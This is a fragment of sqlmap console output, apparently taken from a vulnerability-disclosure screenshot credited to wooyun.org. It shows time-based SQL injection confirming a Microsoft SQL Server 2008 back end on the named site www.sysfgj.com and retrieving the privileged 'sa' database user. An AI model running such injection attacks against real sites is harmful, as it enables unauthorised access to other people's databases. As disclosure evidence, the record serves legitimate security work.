 sqlmap
[11:04:03] [INFO] testing Microsoft SQL Server
[11:04:03] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[11:04:13] [INFO] confirming Microsoft SQL Server
[11:04:34] [INFO] adjusting time delay to 1 second due to good response times
[11:04:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[11:04:36] [INFO] fetching current user
[11:04:36] [INFO] retrieved: sa
current user:    'sa'
[11:04:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 251 times
[11:04:54] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.sysfgj.com'
[*] shutting down at 11:04:54
C:\Python27\sqlmap>
www.wooyun.org